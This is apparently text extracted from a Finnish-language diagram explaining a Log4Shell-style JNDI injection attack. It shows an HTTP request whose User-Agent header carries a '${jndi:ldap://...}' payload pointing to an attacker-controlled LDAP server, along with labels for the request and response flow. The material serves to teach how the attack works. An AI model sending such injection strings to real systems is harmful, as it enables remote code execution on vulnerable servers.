 GET /index.html HTTP/1.1
Host: kohde.fi
User-Agent: ${jndi:ldap://hyokkaaja.xyz/payload}
Haavoittuvuudelle
altis palvelin
(kohde.fi)
Hyökkääjä
LDAP-pyyntö
LDAP-vastaus
Hyökkääjän hallussa
oleva LDAP-palvelin
(ldap://hyokkaaja.xyz)